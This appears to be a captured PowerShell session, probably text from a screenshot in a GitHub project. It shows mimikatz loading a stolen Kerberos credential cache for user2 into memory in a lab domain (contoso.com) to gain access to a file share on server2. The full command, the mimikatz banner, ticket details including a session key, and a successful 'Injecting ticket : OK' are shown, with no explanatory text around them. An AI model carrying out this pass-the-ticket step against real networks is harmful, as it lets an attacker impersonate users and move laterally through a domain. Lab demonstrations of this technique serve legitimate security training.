 PS C:\Users\user1\Desktop\impacket-master\impacket-master\examples> cd c:\users\user1\Desktop
PS C:\Users\user1\Desktop> .\mimikatz.exe "kerberos::ptc user2.ccache" "exit"
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptc user2.ccache
Principal : (01) : user2 ; @ contoso.com
Data 0
Start/End/MaxRenew: 2020/12/10 12:07:49 ; 2020/12/10 22:07:49 ; 2020/12/11 12:07:49
Service Name (02) : cifs ; server2.contoso.com ; @ CONTOSO.COM
Target Name (02) : cifs ; server2.contoso.com ; @ CONTOSO.COM
Client Name (01) : user2 ; @ contoso.com
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
959acd7e0423b9c3ee12fe69129cd33c
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz(commandline) # exit
Bye!